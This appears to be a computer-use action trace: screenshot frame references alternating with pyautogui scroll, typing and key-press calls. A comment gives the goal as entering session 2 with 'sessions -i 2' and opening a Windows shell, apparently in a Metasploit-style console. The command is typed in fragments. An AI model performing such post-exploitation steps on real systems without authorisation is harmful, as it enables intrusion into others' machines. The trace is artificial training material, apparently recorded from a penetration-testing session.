
# - Interact with session 2 via 'sessions -i 2' and open a Windows shell
pyautogui.scroll(-3)

pyautogui.write('ses')

pyautogui.write('sions')

pyautogui.write('-i')

pyautogui.write('2')

pyautogui.write('shell')

pyautogui.press('Return')
